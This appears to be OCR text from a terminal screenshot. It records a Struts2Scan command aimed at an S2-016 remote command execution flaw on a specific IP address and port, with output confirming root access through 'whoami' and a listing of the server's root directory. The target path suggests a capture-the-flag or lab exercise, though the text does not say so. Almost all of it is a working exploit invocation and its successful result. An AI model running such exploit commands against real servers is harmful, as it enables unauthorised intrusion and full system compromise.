 Terminal: Local × Local (2) × +
PS C:\Users\20688\Desktop\Struts2-Scan> python Struts2Scan.py -u http://140.210.223.216:55557/admiiiiiiiiiiin/user.action -n S2_016 --exec
 ____  _              _       ____    ____
/ ___|| |_ _ __ _   _| |_ ___|___ \  / ___|  ___ __ _ _ __
\___ \| __| '__| | | | __/ __| __) | \___ \ / __/ _` | '_ \
 ___) | |_| |  | |_| | |_\__ \/ __/   ___) | (_| (_| | | | |
|____/ \__|_|   \__,_|\__|___/_____| |____/ \___\__,_|_| |_|
Author By HatBoy
>>>whoami
root
>>>ls /
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
Bookmarks
Structure